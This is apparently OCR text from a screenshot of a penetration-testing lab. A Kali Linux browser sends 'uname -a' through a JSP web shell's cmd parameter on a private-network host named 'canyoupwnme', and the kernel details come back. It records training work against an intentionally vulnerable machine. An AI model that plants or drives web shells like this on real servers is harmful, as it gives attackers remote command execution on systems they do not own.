 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192....d=uname+-a
192.168.79.174:8080/webshell/index.jsp?cmd=uname+-a
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL 192.168.79.174:8080/webshell/
Split URL
Execute
Enable Post data Enable Referrer
Run
Linux canyoupwnme 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux